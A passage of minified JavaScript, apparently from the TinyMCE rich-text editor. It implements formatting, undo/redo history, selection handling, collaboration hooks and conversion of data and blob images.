t;V(t=e)&&Fn(t)&&0===t.length||Yl(e)||n++}),n);!(1<N.length)&&S.isBlock(e)||0!==x?(pf(R)||R.wrapper)&&(R.exact||1!==x||((C=w(y=e))&&!Yl(C)&&ih(S,C,R)&&(b=S.clone(C,!1),T(b),S.replace(b,y,!0),S.remove(C,!0)),e=b||y),Yh(E,A,_,e),g=R,p=k,h=_,uh(m=E,(v=e).parentNode,p,h)&&$h(m,g,h,v)||g.merge_with_parents&&m.dom.getParent(v.parentNode,function(e){if(uh(m,e,p,h))return $h(m,g,h,v),!0}),c=S,f=_,d=e,(l=R).styles&&l.styles.backgroundColor&&Dh(d,Oh(c,"fontSize"),Bh(c,"backgroundColor",af(l.styles.backgroundColor,f))),i=S,u=e,s=function(e){var t;1===e.nodeType&&e.parentNode&&1===e.parentNode.nodeType&&(t=lf(i,e.parentNode),i.getStyle(e,"color")&&t?i.setStyle(e,"text-decoration",t):i.getStyle(e,"text-decoration")===t&&i.setStyle(e,"text-decoration",null))},(a=R).styles&&(a.styles.color||a.styles.textDecoration)&&(At.walk(u,s,"childNodes"),s(u)),t=S,o=e,"sub"!==(r=R).inline&&"sup"!==r.inline||(Dh(o,Oh(t,"fontSize"),Bh(t,"fontSize","")),t.remove(t.select("sup"===r.inline?"sub":"sup",o),!0)),Th(S,R,0,e)):S.remove(e,!0)})};if("false"!==a.getContentEditable(u.getNode())){R&&(r?Zl(r)?m(A,r)||((e=a.createRng()).setStartBefore(r),e.setEndAfter(r),s(a,Df(E,e,A),0,!0)):s(a,r,0,!0):i&&pf(R)&&!Mf(E).length?function(e,t,n){var r,o=e.selection,i=o.getRng(),a=i.startOffset,u=i.startContainer.nodeValue,s=zl(e.getBody(),o.getStart());s&&(r=gh(s));var c,l,f,d,m=/[^\s\u00a0\u00ad\u200b\ufeff]/;u&&0<a&&a<u.length&&m.test(u.charAt(a))&&m.test(u.charAt(a-1))?(c=o.getBookmark(),i.collapse(!0),l=Df(e,i,e.formatter.get(t)),l=pd(l),e.formatter.apply(t,n,l),o.moveToBookmark(c)):(s&&r.nodeValue===fh||(f=e.getDoc(),d=ph(!0).dom,r=(s=f.importNode(d,!0)).firstChild,i.insertNode(s),a=1),e.formatter.apply(t,n,s),o.setCursorLocation(r,a))}(E,k,_):(t=u.getNode(),n=A[0],E.settings.forced_root_block||!n.defaultBlock||a.getParent(t,a.isBlock)||Qh(E,n.defaultBlock),u.setRng(Ip(u.getRng())),qf(u,!0,function(e){Vf(E,function(e,t){var n=t?e:Df(E,e,A);s(a,n)})}),ef(a,u,u.getRng()),E.nodeChanged()),o=E,Eh(Sh[k],function(e){e(o)}))}else{r=u.getNode();for(var c=0,l=A.length;c<l;c++){var f=A[c];if(f.ceFalseOverride&&gf(f)&&a.is(r,f.selector))return void T(r,f)}}},Zh=function(r,e,t,n){var o=ae(t.get()),i={},a={},u=H(ff(r.dom,e),function(e){return 1===e.nodeType&&!e.getAttribute("data-mce-bogus")});se(n,function(e,n){At.each(u,function(t){return r.formatter.matchNode(t,n,{},e.similar)?(-1===o.indexOf(n)&&(Y(e.callbacks,function(e){e(!0,{node:t,format:n,parents:u})}),i[n]=e.callbacks),a[n]=e.callbacks,!1):!rh(r,t,n)&&void 0})});var s=ev(t.get(),a,e,u);t.set(_e(_e({},i),s))},ev=function(e,n,r,o){return me(e,function(e,t){return!!ve(n,t)||(Y(e,function(e){e(!1,{node:r,format:t,parents:o})}),!1)}).t},tv=function(e,o,i,a,t){var n,r,u,s,c,l,f,d;return null===o.get()&&(r=e,u=Ru({}),(n=o).set({}),r.on("NodeChange",function(e){Zh(r,e.element,u,n.get())})),c=i,l=a,f=t,d=(s=o).get(),Y(c.split(","),function(e){d[e]||(d[e]={similar:f,callbacks:[]}),d[e].callbacks.push(l)}),s.set(d),{unbind:function(){return t=i,n=a,r=(e=o).get(),Y(t.split(","),function(e){r[e].callbacks=H(r[e].callbacks,function(e){return e!==n}),0===r[e].callbacks.length&&delete r[e]}),void e.set(r);var e,t,n,r}}},nv=function(e,t){var n=(t||document).createDocumentFragment();return Y(e,function(e){n.appendChild(e.dom)}),Tt.fromDom(n)},rv=function(e,t,n){return{element:e,width:t,rows:n}},ov=function(e,t){return{element:e,cells:t}},iv=function(e,t){var n=parseInt(Qn(e,t),10);return isNaN(n)?1:n},av=function(e){return $(e,function(e,t){return t.cells.length>e?t.cells.length:e},0)},uv=function(e,t){for(var n=e.rows,r=0;r<n.length;r++)for(var o=n[r].cells,i=0;i<o.length;i++)if(Pt(o[i],t))return U.some({x:i,y:r});return U.none()},sv=function(e,t,n,r,o){for(var i=[],a=e.rows,u=n;u<=o;u++){var s=a[u].cells,c=t<r?s.slice(t,r+1):s.slice(r,t+1);i.push(ov(a[u].element,c))}return i},cv=function(e){var o=rv(rs(e),0,[]);return Y($u(e,"tr"),function(n,r){Y($u(n,"td,th"),function(e,t){!function(e,t,n,r,o){for(var i=iv(o,"rowspan"),a=iv(o,"colspan"),u=e.rows,s=n;s<n+i;s++){u[s]||(u[s]=ov(os(r),[]));for(var c=t;c<t+a;c++){u[s].cells[c]=s===n&&c===t?o:rs(o)}}}(o,function(e,t,n){for(;r=t,o=n,((i=e.rows)[o]?i[o].cells:[])[r];)t++;var r,o,i;return t}(o,t,r),r,n,e)})}),rv(o.element,av(o.rows),o.rows)},lv=function(e){return n=z((t=e).rows,function(e){var t=z(e.cells,function(e){var t=os(e);return er(t,"colspan"),er(t,"rowspan"),t}),n=rs(e.element);return gn(n,t),n}),r=rs(t.element),o=Tt.fromTag("tbody"),gn(o,n),mn(r,o),r;var t,n,r,o},fv=function(l,e,t){return uv(l,e).bind(function(c){return uv(l,t).map(function(e){return t=l,r=e,o=(n=c).x,i=n.y,a=r.x,u=r.y,s=i<u?sv(t,o,i,a,u):sv(t,o,u,a,i),rv(t.element,av(s),s);var t,n,r,o,i,a,u,s})})},dv=function(t,n){return W(t,function(e){return"li"===Mt(e)&&zf(e,n)}).fold(E([]),function(e){return W(t,function(e){return"ul"===Mt(e)||"ol"===Mt(e)}).map(function(e){var t=Tt.fromTag(Mt(e)),n=ge(ir(e),function(e,t){return qe(t,"list-style")});return tr(t,n),[Tt.fromTag("li"),t]}).getOr([])})},mv=function(e,t){var n,r=Tt.fromDom(t.commonAncestorContainer),o=yg(r,e),i=H(o,function(e){return ro(e)||to(e)}),a=dv(o,t),u=i.concat(a.length?a:uo(n=r)?Kt(n).filter(ao).fold(E([]),function(e){return[n,e]}):ao(n)?[n]:[]);return z(u,rs)},gv=function(){return nv([])},pv=function(e,t){return n=Tt.fromDom(t.cloneContents()),r=mv(e,t),o=$(r,function(e,t){return mn(t,e),t},n),0<r.length?nv([o]):o;var n,r,o},hv=function(e,o){return t=e,n=o[0],Pr(n,"table",k(Pt,t)).bind(function(e){var t=o[0],n=o[o.length-1],r=cv(e);return fv(r,t,n).map(function(e){return nv([lv(e)])})}).getOrThunk(gv);var t,n},vv=function(e,t){var n,r,o=If(t,e);return 0<o.length?hv(e,o):(n=e,0<(r=t).length&&r[0].collapsed?gv():pv(n,r[0]))},yv=function(e,t){return 0<=t&&t<e.length&&Jl(e.charAt(t))},bv=function(e,t){var n=ho(e.innerText);return t?n.replace(/^[ \f\n\r\t\v]+/,""):n},Cv=function(f){return U.from(f.selection.getRng()).map(function(e){var t=U.from(f.dom.getParent(e.commonAncestorContainer,f.dom.isBlock)),n=f.getBody(),r=t.map(function(e){return e.nodeName}).getOr("div").toLowerCase(),o=St.browser.isIE()&&"pre"!==r,i=f.dom.add(n,r,{"data-mce-bogus":"all",style:"overflow: hidden; opacity: 0;"},e.cloneContents()),a=bv(i,o),u=ho(i.textContent);if(f.dom.remove(i),yv(u,0)||yv(u,u.length-1)){var s=t.getOr(n),c=bv(s,o),l=c.indexOf(a);return-1===l?a:(yv(c,l-1)?" ":"")+a+(yv(c,l+a.length)?" ":"")}return a}).getOr("")},wv=function(e,t,n){if(void 0===n&&(n={}),n.get=!0,n.format=t,n.selection=!0,(n=e.fire("BeforeGetContent",n)).isDefaultPrevented())return e.fire("GetContent",n),n.content;if("text"===n.format)return Cv(e);n.getInner=!0;var r,o,i,a,u,s,c,l=(o=n,i=(r=e).selection.getRng(),a=r.dom.create("body"),u=r.selection.getSel(),s=km(r,Pf(u)),(c=o.contextual?vv(Tt.fromDom(r.getBody()),s).dom:i.cloneContents())&&a.appendChild(c),r.selection.serializer.serialize(a,o));return"tree"===n.format?l:(n.content=e.selection.isCollapsed()?"":l,e.fire("GetContent",n),n.content)},xv=function(e){return Tn(e)?e.outerHTML:Fn(e)?fi.encodeRaw(e.data,!1):Un(e)?"\x3c!--"+e.data+"--\x3e":""},Sv=function(e,t,n){var r,o=function(e){var t,n=document.createElement("div"),r=document.createDocumentFragment();for(e&&(n.innerHTML=e);t=n.firstChild;)r.appendChild(t);return r}(t);e.hasChildNodes()&&n<e.childNodes.length?(r=e.childNodes[n]).parentNode.insertBefore(o,r):e.appendChild(o)},Nv=function(e,o){var i=0;Y(e,function(e){var t,n,r;0===e[0]?i++:1===e[0]?(Sv(o,e[1],i),i++):2===e[0]&&(n=i,(t=o).hasChildNodes()&&n<t.childNodes.length&&(r=t.childNodes[n]).parentNode.removeChild(r))})},Ev=function(e,t){var g,p,n,h,v,c,y,l,r,o=z(ie(t.childNodes),xv);return Nv((p=e,n=(g=o).length+p.length+2,h=new Array(n),v=new Array(n),c=function(e,t,n,r,o){var i=l(e,t,n,r);if(null===i||i.start===t&&i.diag===t-r||i.end===e&&i.diag===e-n)for(var a=e,u=n;a<t||u<r;)a<t&&u<r&&g[a]===p[u]?(o.push([0,g[a]]),++a,++u):r-n<t-e?(o.push([2,g[a]]),++a):(o.push([1,p[u]]),++u);else{c(e,i.start,n,i.start-i.diag,o);for(var s=i.start;s<i.end;++s)o.push([0,g[s]]);c(i.end,t,i.end-i.diag,r,o)}},y=function(e,t,n,r){for(var o=e;o-t<r&&o<n&&g[o]===p[o-t];)++o;return{start:e,end:o,diag:t}},l=function(e,t,n,r){var o=t-e,i=r-n;if(0==o||0==i)return null;var a,u,s,c,l,f=o-i,d=i+o,m=(d%2==0?d:1+d)/2;for(h[1+m]=e,v[1+m]=t+1,a=0;a<=m;++a){for(u=-a;u<=a;u+=2){for(s=u+m,u===-a||u!==a&&h[s-1]<h[s+1]?h[s]=h[s+1]:h[s]=h[s-1]+1,l=(c=h[s])-e+n-u;c<t&&l<r&&g[c]===p[l];)h[s]=++c,++l;if(f%2!=0&&f-a<=u&&u<=f+a&&v[s-f]<=h[s])return y(v[s-f],u+e-n,t,r)}for(u=f-a;u<=f+a;u+=2){for(s=u+m-f,u===f-a||u!==f+a&&v[s+1]<=v[s-1]?v[s]=v[s+1]-1:v[s]=v[s-1],l=(c=v[s]-1)-e+n-u;e<=c&&n<=l&&g[c]===p[l];)v[s]=c--,l--;if(f%2==0&&-a<=u&&u<=a&&v[s]<=h[s+f])return y(v[s],u+e-n,t,r)}}},r=[],c(0,g.length,0,p.length,r),r),t),t},kv=Ru(U.none()),_v=function(n){var e,t=(e=n.getBody(),H(z(ie(e.childNodes),xv),function(e){return 0<e.length})),r=J(t,function(e){var t=Mm(n.serializer,e);return 0<t.length?[t]:[]}),o=r.join("");return-1!==o.indexOf("</iframe>")?{type:"fragmented",fragments:r,content:"",bookmark:null,beforeBookmark:null}:{type:"complete",fragments:null,content:o,bookmark:null,beforeBookmark:null}},Av=function(e,t,n){"fragmented"===t.type?Ev(t.fragments,e.getBody()):e.setContent(t.content,{format:"raw"}),e.selection.moveToBookmark(n?t.beforeBookmark:t.bookmark)},Rv=function(e){return"fragmented"===e.type?e.fragments.join(""):e.content},Tv=function(e){var t=Tt.fromTag("body",kv.get().getOrThunk(function(){var e=document.implementation.createHTMLDocument("undo");return kv.set(U.some(e)),e}));return ts(t,Rv(e)),Y($u(t,"*[data-mce-bogus]"),vn),t.dom.innerHTML},Dv=function(e,t){return!(!e||!t)&&(r=t,Rv(e)===Rv(r)||(n=t,Tv(e)===Tv(n)));var n,r},Ov=function(e){return 0===e.get()},Bv=function(e,t,n){Ov(n)&&(e.typing=t)},Pv=function(e,t){e.typing&&(Bv(e,!1,t),e.add())},Lv=function(f){return{undoManager:{beforeChange:function(e,t){return n=f,r=t,void(Ov(e)&&r.set(U.some(uc(n.selection))));var n,r},addUndoLevel:function(e,t,n,r,o,i){return function(e,t,n,r,o,i,a){var u=_v(e);if(i=i||{},i=At.extend(i,u),!1===Ov(r)||e.removed)return null;var s=t.data[n.get()];if(e.fire("BeforeAddUndo",{level:i,lastLevel:s,originalEvent:a}).isDefaultPrevented())return null;if(s&&Dv(s,i))return null;t.data[n.get()]&&o.get().each(function(e){t.data[n.get()].beforeBookmark=e});var c=e.getParam("custom_undo_redo_levels",0,"number");if(c&&t.data.length>c){for(var l=0;l<t.data.length-1;l++)t.data[l]=t.data[l+1];t.data.length--,n.set(t.data.length)}i.bookmark=uc(e.selection),n.get()<t.data.length-1&&(t.data.length=n.get()+1),t.data.push(i),n.set(t.data.length-1);var f={level:i,lastLevel:s,originalEvent:a};return 0<n.get()?(e.setDirty(!0),e.fire("AddUndo",f),e.fire("change",f)):e.fire("AddUndo",f),i}(f,e,t,n,r,o,i)},undo:function(e,t,n){return r=f,i=t,a=n,(o=e).typing&&(o.add(),o.typing=!1,Bv(o,!1,i)),0<a.get()&&(a.set(a.get()-1),u=o.data[a.get()],Av(r,u,!0),r.setDirty(!0),r.fire("Undo",{level:u})),u;var r,o,i,a,u},redo:function(e,t){return n=f,o=t,(r=e).get()<o.length-1&&(r.set(r.get()+1),i=o[r.get()],Av(n,i,!1),n.setDirty(!0),n.fire("Redo",{level:i})),i;var n,r,o,i},clear:function(e,t){return n=f,o=t,(r=e).data=[],o.set(0),r.typing=!1,void n.fire("ClearUndos");var n,r,o},reset:function(e){return(t=e).clear(),void t.add();var t},hasUndo:function(e,t){return n=f,r=e,0<t.get()||r.typing&&r.data[0]&&!Dv(_v(n),r.data[0]);var n,r},hasRedo:function(e,t){return n=e,t.get()<n.data.length-1&&!n.typing;var n},transact:function(e,t,n){return o=n,Pv(r=e,t),r.beforeChange(),r.ignore(o),r.add();var r,o},ignore:function(e,t){try{e.set(e.get()+1),t()}finally{e.set(e.get()-1)}},extra:function(e,t,n,r){return o=f,a=t,u=n,s=r,void((i=e).transact(u)&&(c=i.data[a.get()].bookmark,l=i.data[a.get()-1],Av(o,l,!0),i.transact(s)&&(i.data[a.get()-1].beforeBookmark=c)));var o,i,a,u,s,c,l}},formatter:{match:function(e,t,n){return sh(f,e,t,n)},matchAll:function(e,t){return o=e,i=t,a=[],u={},n=(r=f).selection.getStart(),r.dom.getParent(n,function(e){for(var t=0;t<o.length;t++){var n=o[t];!u[n]&&uh(r,e,n,i)&&(u[n]=!0,a.push(n))}},r.dom.getRoot()),a;var r,o,i,a,u,n},matchNode:function(e,t,n,r){return uh(f,e,t,n,r)},canApply:function(e){return function(e,t){var n,r,o,i,a,u=e.formatter.get(t),s=e.dom;if(u)for(n=e.selection.getStart(),r=ff(s,n),i=u.length-1;0<=i;i--){if(!(a=u[i].selector)||u[i].defaultBlock)return!0;for(o=r.length-1;0<=o;o--)if(s.is(r[o],a))return!0}return!1}(f,e)},closest:function(e){return ch(f,e)},apply:function(e,t,n){return Qh(f,e,t,n)},remove:function(e,t,n,r){return Kh(f,e,t,n,r)},toggle:function(e,t,n){return o=e,i=t,a=n,u=(r=f).formatter.get(o),void(!sh(r,o,i,a)||"toggle"in u[0]&&!u[0].toggle?Qh:Kh)(r,o,i,a);var r,o,i,a,u},formatChanged:function(e,t,n,r){return tv(f,e,t,n,r)}},editor:{getContent:function(e,t){return n=f,r=e,o=t,U.from(n.getBody()).fold(E("tree"===r.format?new Tm("body",11):""),function(e){return Um(n,r,o,e)});var n,r,o},setContent:function(e,t){return Qp(f,e,t)},insertContent:function(e,t){return Kp(f,e,t)},addVisual:function(e){return t=e,a=(i=f).dom,n=V(t)?t:i.getBody(),d(i.hasVisual)&&(i.hasVisual=i.getParam("visual",!0,"boolean")),Y(a.select("table,a",n),function(e){switch(e.nodeName){case"TABLE":var t=i.getParam("visual_table_class","mce-item-table","string"),n=a.getAttrib(e,"border");n&&"0"!==n||!i.hasVisual?a.removeClass(e,t):a.addClass(e,t);break;case"A":var r,o;a.getAttrib(e,"href")||(r=a.getAttrib(e,"name")||e.id,o=i.getParam("visual_anchor_class","mce-item-anchor","string"),r&&i.hasVisual?a.addClass(e,o):a.removeClass(e,o))}}),void i.fire("VisualAid",{element:t,hasVisual:i.hasVisual});var i,t,a,n}},selection:{getContent:function(e,t){return wv(f,e,t)}},raw:{getModel:function(){return U.none()}}}},Iv=function(e){return ve(e.plugins,"rtc")},Mv=function(e){var c=e;return he(e.plugins,"rtc").bind(function(e){return U.from(e.setup)}).fold(function(){return c.rtcInstance=Lv(e),U.none()},function(e){return U.some(e().then(function(e){var t,o,n,i,a,r,u,s;return c.rtcInstance=(o=function(e){return w(e)?e:{}},n=b("Unimplemented feature for rtc"),i=(t=e).undoManager,a=t.formatter,r=t.editor,u=t.selection,s=t.raw,{undoManager:{beforeChange:te,addUndoLevel:n,undo:function(){return i.undo()},redo:function(){return i.redo()},clear:function(){return i.clear()},reset:function(){return i.reset()},hasUndo:function(){return i.hasUndo()},hasRedo:function(){return i.hasRedo()},transact:function(e,t,n){return i.transact(n)},ignore:function(e,t){return i.ignore(t)},extra:function(e,t,n,r){return i.extra(n,r)}},formatter:{match:function(e,t,n){return a.match(e,o(t))},matchAll:n,matchNode:n,canApply:function(e){return a.canApply(e)},closest:function(e){return a.closest(e)},apply:function(e,t,n){return a.apply(e,o(t))},remove:function(e,t,n,r){return a.remove(e,o(t))},toggle:function(e,t,n){return a.toggle(e,o(t))},formatChanged:function(e,t,n,r){return a.formatChanged(t,n,r)}},editor:{getContent:function(e,t){return r.getContent(e)},setContent:function(e,t){return r.setContent(e,t)},insertContent:function(e,t){return r.insertContent(e)},addVisual:te},selection:{getContent:function(e,t){return u.getContent(t)}},raw:{getModel:function(){return U.some(s.getRawModel())}}}),e.rtc.isRemote},function(e){var t,n;return c.rtcInstance=(t=E(null),n=E(""),{undoManager:{beforeChange:te,addUndoLevel:t,undo:t,redo:t,clear:te,reset:te,hasUndo:A,hasRedo:A,transact:t,ignore:te,extra:te},formatter:{match:A,matchAll:E([]),matchNode:A,canApply:A,closest:n,apply:te,remove:te,toggle:te,formatChanged:E({unbind:te})},editor:{getContent:n,setContent:n,insertContent:te,addVisual:te},selection:{getContent:n},raw:{getModel:E(U.none())}}),Mr.reject(e)}))})},Fv=function(e){return e.rtcInstance?e.rtcInstance:Lv(e)},Uv=function(e){var t=e.rtcInstance;if(t)return t;throw new Error("Failed to get RTC instance not yet initialized.")},zv=function(e,t){void 0===t&&(t={});var n,r,o=t.format?t.format:"html";return n=o,r=t,Uv(e).selection.getContent(n,r)},jv=function(e){return 0===e.dom.length?(hn(e),U.none()):U.some(e)},Hv=function(e,t,s,c){e.bind(function(u){return(c?Yg:Xg)(u.dom,c?u.dom.length:0),t.filter(jt).map(function(e){return t=e,n=s,r=c,o=u.dom,i=t.dom,a=r?o.length:i.length,void(r?(Gg(o,i,!1,!r),n.setStart(i,a)):(Gg(i,o,!1,!r),n.setEnd(i,a)));var t,n,r,o,i,a})}).orThunk(function(){var e;return(e=c,t.filter(function(e){return Qf.isBookmarkNode(e.dom)}).bind(e?Yt:Xt).or(t).filter(jt)).map(function(e){return r=c,void Kt(n=e).each(function(e){var t=n.dom;r&&Ug(e,Ms(t,0))?Xg(t,0):!r&&zg(e,Ms(t,t.length))&&Yg(t,t.length)});var n,r})})},Vv=function(e,t,n){void 0===n&&(n={});var r,o,i=(r=t,_e(_e({format:"html"},n),{set:!0,selection:!0,content:r}));i.no_events||!(i=e.fire("BeforeSetContent",i)).isDefaultPrevented()?(n.content=function(e,t){if("raw"===t.format)return t.content;var n=e.selection.getRng(),r=e.dom.getParent(n.commonAncestorContainer,e.dom.isBlock),o=r?{context:r.nodeName.toLowerCase()}:{},i=e.parser.parse(t.content,_e(_e({isRootContent:!0,forced_root_block:!1},o),t));return qm({validate:e.validate},e.schema).serialize(i)}(e,i),function(e,t){var n=U.from(t.firstChild).map(Tt.fromDom),r=U.from(t.lastChild).map(Tt.fromDom);e.deleteContents(),e.insertNode(t);var o=n.bind(Xt).filter(jt).bind(jv),i=r.bind(Yt).filter(jt).bind(jv);Hv(o,n,e,!0),Hv(i,r,e,!1),e.collapse(!1)}(o=e.selection.getRng(),o.createContextualFragment(n.content)),e.selection.setRng(o),Hd(e,o),i.no_events||e.fire("SetContent",i)):e.fire("SetContent",i)},qv=function(e,t,n){var r;e&&e.hasOwnProperty(t)&&(0===(r=H(e[t],function(e){return e!==n})).length?delete e[t]:e[t]=r)};var $v,Wv,Kv=function(e){return!!e.select},Xv=function(e){return!(!e||!e.ownerDocument)&&It(Tt.fromDom(e.ownerDocument),Tt.fromDom(e))},Yv=function(u,s,e,c){var l,f,i,n,a,d,r=function(e,t){return a||(a={},d={},n.on("NodeChange",function(e){var n=e.element,r=i.getParents(n,null,i.getRoot()),o={};At.each(a,function(e,n){At.each(r,function(t){if(i.is(t,n))return d[n]||(At.each(e,function(e){e(!0,{node:t,selector:n,parents:r})}),d[n]=e),o[n]=e,!1})}),At.each(d,function(e,t){o[t]||(delete d[t],At.each(e,function(e){e(!1,{node:n,selector:t,parents:r})}))})})),a[e]||(a[e]=[]),a[e].push(t),{unbind:function(){qv(a,e,t),qv(d,e,t)}}},t=function(e,t){return Vv(c,e,t)},o=function(e){var t=g();t.collapse(!!e),p(t)},m=function(){return s.getSelection?s.getSelection():s.document.selection},g=function(){var e,t,n,r=function(e,t,n){try{return t.compareBoundaryPoints(e,n)}catch(r){return-1}},o=s.document;if(c.bookmark!==undefined&&!1===bm(c)){var i=am(c);if(i.isSome())return i.map(function(e){return km(c,[e])[0]}).getOr(o.createRange())}try{(e=m())&&!Rn(e.anchorNode)&&(t=0<e.rangeCount?e.getRangeAt(0):e.createRange?e.createRange():o.createRange(),t=km(c,[t])[0])}catch(a){}return(t=t||(o.createRange?o.createRange():o.body.createTextRange())).setStart&&9===t.startContainer.nodeType&&t.collapsed&&(n=u.getRoot(),t.setStart(n,0),t.setEnd(n,0)),l&&f&&(0===r(t.START_TO_START,t,l)&&0===r(t.END_TO_END,t,l)?t=f:f=l=null),t},p=function(e,t){var n;if((r=e)&&(Kv(r)||Xv(r.startContainer)&&Xv(r.endContainer))){var r,o=Kv(e)?e:null;if(o){f=null;try{o.select()}catch(a){}}else{var i=m();if(e=c.fire("SetSelectionRange",{range:e,forward:t}).range,i){f=e;try{i.removeAllRanges(),i.addRange(e)}catch(a){}!1===t&&i.extend&&(i.collapse(e.endContainer,e.endOffset),i.extend(e.startContainer,e.startOffset)),l=0<i.rangeCount?i.getRangeAt(0):null}e.collapsed||e.startContainer!==e.endContainer||!i.setBaseAndExtent||St.ie||e.endOffset-e.startOffset<2&&e.startContainer.hasChildNodes()&&(n=e.startContainer.childNodes[e.startOffset])&&"IMG"===n.tagName&&(i.setBaseAndExtent(e.startContainer,e.startOffset,e.endContainer,e.endOffset),i.anchorNode===e.startContainer&&i.focusNode===e.endContainer||i.setBaseAndExtent(n,0,n,1)),c.fire("AfterSetSelectionRange",{range:e,forward:t})}}},h=function(){var e=m(),t=null==e?void 0:e.anchorNode,n=null==e?void 0:e.focusNode;if(!e||!t||!n||Rn(t)||Rn(n))return!0;var r=u.createRng();r.setStart(t,e.anchorOffset),r.collapse(!0);var o=u.createRng();return o.setStart(n,e.focusOffset),o.collapse(!0),r.compareBoundaryPoints(r.START_TO_START,o)<=0},v={bookmarkManager:null,controlSelection:null,dom:i=u,win:s,serializer:e,editor:n=c,collapse:o,setCursorLocation:function(e,t){var n=u.createRng();V(e)&&V(t)?(n.setStart(e,t),n.setEnd(e,t),p(n),o(!1)):(jf(u,n,c.getBody(),!0),p(n))},getContent:function(e){return zv(c,e)},setContent:t,getBookmark:function(e,t){return y.getBookmark(e,t)},moveToBookmark:function(e){return y.moveToBookmark(e)},select:function(e,t){var r,n,o;return r=u,n=e,o=t,U.from(n).map(function(e){var t=r.nodeIndex(e),n=r.createRng();return n.setStart(e.parentNode,t),n.setEnd(e.parentNode,t+1),o&&(jf(r,n,e,!0),jf(r,n,e,!1)),n}).each(p),e},isCollapsed:function(){var e=g(),t=m();return!(!e||e.item)&&(e.compareEndPoints?0===e.compareEndPoints("StartToEnd",e):!t||e.collapsed)},isForward:h,setNode:function(e){return t(u.getOuterHTML(e)),e},getNode:function(){return function(e,t){var n,r;if(!t)return e;n=t.startContainer,r=t.endContainer;var o=t.startOffset,i=t.endOffset,a=t.commonAncestorContainer;return!t.collapsed&&(n===r&&i-o<2&&n.hasChildNodes()&&(a=n.childNodes[o]),3===n.nodeType&&3===r.nodeType&&(n=n.length===o?Em(n.nextSibling,!0):n.parentNode,r=0===i?Em(r.previousSibling,!1):r.parentNode,n&&n===r))?n:a&&3===a.nodeType?a.parentNode:a}(c.getBody(),g())},getSel:m,setRng:p,getRng:g,getStart:function(e){return Sm(c.getBody(),g(),e)},getEnd:function(e){return Nm(c.getBody(),g(),e)},getSelectedBlocks:function(e,t){return function(e,t,n,r){var o,i=[],a=e.getRoot();if(n=e.getParent(n||Sm(a,t,t.collapsed),e.isBlock),r=e.getParent(r||Nm(a,t,t.collapsed),e.isBlock),n&&n!==a&&i.push(n),n&&r&&n!==r)for(var u=new Gr(o=n,a);(o=u.next())&&o!==r;)e.isBlock(o)&&i.push(o);return r&&n!==r&&r!==a&&i.push(r),i}(u,g(),e,t)},normalize:function(){var e=g(),t=m();if(1<Pf(t).length||!Hf(c))return e;var n=md(u,e);return n.each(function(e){p(e,h())}),n.getOr(e)},selectorChanged:function(e,t){return r(e,t),v},selectorChangedWithUnbind:r,getScrollContainer:function(){for(var e,t=u.getRoot();t&&"BODY"!==t.nodeName;){if(t.scrollHeight>t.clientHeight){e=t;break}t=t.parentNode}return e},scrollIntoView:function(e,t){return r=e,o=t,void((n=c).inline?Ud:jd)(n,r,o);var n,r,o},placeCaretAt:function(e,t){return p(ad(e,t,c.getDoc()))},getBoundingClientRect:function(){var e=g();return e.collapsed?Ms.fromRangeStart(e).getClientRects()[0]:e.getBoundingClientRect()},destroy:function(){s=l=f=null,b.destroy()}},y=Qf(v),b=od(v,c);return v.bookmarkManager=y,v.controlSelection=b,v},Gv=function(e,a,u){e.addNodeFilter("font",function(e){Y(e,function(e){var t,n=a.parse(e.attr("style")),r=e.attr("color"),o=e.attr("face"),i=e.attr("size");r&&(n.color=r),o&&(n["font-family"]=o),i&&(n["font-size"]=u[parseInt(e.attr("size"),10)-1]),e.name="span",e.attr("style",a.serialize(n)),t=e,Y(["color","face","size"],function(e){t.attr(e,null)})})})},Jv=function(e,t){var n,r=Si();t.convert_fonts_to_spans&&Gv(e,r,At.explode(t.font_size_legacy_values)),n=r,e.addNodeFilter("strike",function(e){Y(e,function(e){var t=n.parse(e.attr("style"));t["text-decoration"]="line-through",e.name="span",e.attr("style",n.serialize(t))})})},Qv=function(e){var t,n=decodeURIComponent(e).split(","),r=/data:([^;]+)/.exec(n[0]);return r&&(t=r[1]),{type:t,data:n[1]}},Zv=function(e,t){var n;try{n=atob(t)}catch(zk){return U.none()}for(var r=new Uint8Array(n.length),o=0;o<r.length;o++)r[o]=n.charCodeAt(o);return U.some(new Blob([r],{type:e}))},ey=function(e){return 0===e.indexOf("blob:")?(i=e,new Mr(function(e,t){var n=function(){t("Cannot convert "+i+" to Blob. Resource might not exist or is inaccessible.")};try{var r=new XMLHttpRequest;r.open("GET",i,!0),r.responseType="blob",r.onload=function(){200===r.status?e(r.response):n()},r.onerror=n,r.send()}catch(o){n()}})):0===e.indexOf("data:")?(o=e,new Mr(function(e){var t=Qv(o),n=t.type,r=t.data;Zv(n,r).fold(function(){return e(new Blob([]))},e)})):null;var i,o},ty=0,ny=function(e){return(e||"blobid")+ty++},ry=function(r,o,i,t){var e,n,a,u,s;0!==o.src.indexOf("blob:")?(n=(e=Qv(o.src)).data,a=e.type,u=n,(s=r.getByData(u,a))?i({image:o,blobInfo:s}):ey(o.src).then(function(e){s=r.create(ny(),e,u),r.add(s),i({image:o,blobInfo:s})},function(e){t(e)})):(s=r.getByUri(o.src))?i({image:o,blobInfo:s}):ey(o.src).then(function(t){var n;n=t,new Mr(function(e){var t=new FileReader;t.onloadend=function(){e(t.result)},t.readAsDataURL(n)}).then(function(e){u=Qv(e).data,s=r.create(ny(),t,u),r.add(s),i({image:o,blobInfo:s})})},function(e){t(e)})},oy=function(i,a){var u={};return{findAll:function(e,n){n=n||R;var t,r=H((t=e)?ie(t.getElementsByTagName("img")):[],function(e){var t=e.src;return St.fileApi&&!e.hasAttribute("data-mce-bogus")&&!e.hasAttribute("data-mce-placeholder")&&t&&t!==St.transparentSrc&&(0===t.indexOf("blob:")?!i.isUploaded(t)&&n(e):0===t.indexOf("data:")&&n(e))}),o=z(r,function(n){if(u[n.src]!==undefined)return new Mr(function(t){u[n.src].then(function(e){return"string"==typeof e?e:void t({image:n,blobInfo:e.blobInfo})})});var e=new Mr(function(e,t){ry(a,n,e,t)}).then(function(e){return delete u[e.image.src],e})["catch"](function(e){return delete u[n.src],e});return u[n.src]=e});return Mr.all(o)}}},iy=function(e,t,n,r){(e.padd_empty_with_br||t.insert)&&n[r.name]?r.empty().append(new Tm("br",1)).shortEnded=!0:r.empty().append(new Tm("#text",3)).value=mo},ay=function(e,t){return e&&e.firstChild&&e.firstChild===e.lastChild&&e.firstChild.name===t},uy=function(r,e,t,n){return n.isEmpty(e,t,function(e){return 